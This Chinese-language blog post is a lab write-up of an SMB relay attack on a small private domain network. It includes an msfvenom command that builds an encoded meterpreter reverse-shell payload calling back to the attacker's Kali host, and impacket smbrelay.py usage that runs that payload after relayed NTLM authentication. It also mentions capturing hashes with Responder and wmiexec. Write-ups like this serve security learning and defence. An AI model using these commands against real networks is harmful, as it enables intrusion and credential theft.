smb中继攻击

0x00介绍

先知社区的文章:



SMB重放攻击:当访问格式为\IP\File的时候,会默认将当前用户密码凭证送到SMB服务进行认证,失败后才弹出需要输用户密码的对话框,但此时SMB服务器已经收到了相应数据,通过抓包即能获取到用户凭证。

有了这个凭证,再进一步利用Hashcat等工具进行破解即有可能 得到能利用的用户密码。

个人理解:

0x01实验过程



内网有三台主机->

Windows server 2008 R2 DC:192.168.1.108

Windows server 2008 R2:192.168.1.110

Kali:192.168.1.109





kali实现端口流量转发,域内主机(110那台)访问了攻击机的IP,输入了凭证之后。将凭证交给攻击者后,攻击机将凭证转交给DC。如果DC登录成功,则代表验证成功。将上传攻击机生成的马子并执行



在kali上监听生成马子并监听msf

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.109 LPORT=4444 -e x64/xor -i 20 -f exe -o test.exe





使用impacket工具包里的smbrelay

命令格式:python smbrelay.py -h <被攻击的机子> -e <认证成功后执行的马>



在使用server02访问kali IP

成功后会抓到正确的NTLM-HASH-HASH

msf也会上线

如果认证失败则返回错误信息



0x02结论

我认为实际上成功几率应该很低,钓鱼拿hash的方法应该更高(虽然破解hash是个问题)。先知社区那篇文章结尾那个方法,通过中继dump SAM文件里的HASH,拿到NT LM HASH后。使用wmicexec直接连接即可(虽然也是中继)



先设置responder.conf,关闭smb和http

0x03参考链接

内网渗透——针对hash的攻击 - 安全客,安全资讯平台

smb重放攻击 [smb中间人] - klion’s blog

钓鱼配合smb重放攻击 - 先知社区

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。

文章标题:smb中继攻击

本文作者:九世

发布时间:2020-03-22, 10:24:45

最后更新:2020-03-22, 14:05:37

原始链接:http://jiushill.github.io/posts/99700841.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。